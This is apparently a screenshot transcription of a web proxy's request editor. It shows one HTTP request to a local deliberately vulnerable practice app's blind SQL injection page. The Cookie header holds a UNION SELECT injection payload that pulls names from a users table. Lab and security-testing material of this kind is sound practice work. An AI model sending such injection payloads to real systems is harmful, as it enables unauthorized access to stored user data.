 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET http://localhost/vulnerabilities/sqli_blind/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: id=' UNION SELECT first_name, last_name FROM users WHERE '1'='1;
security=high
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: localhost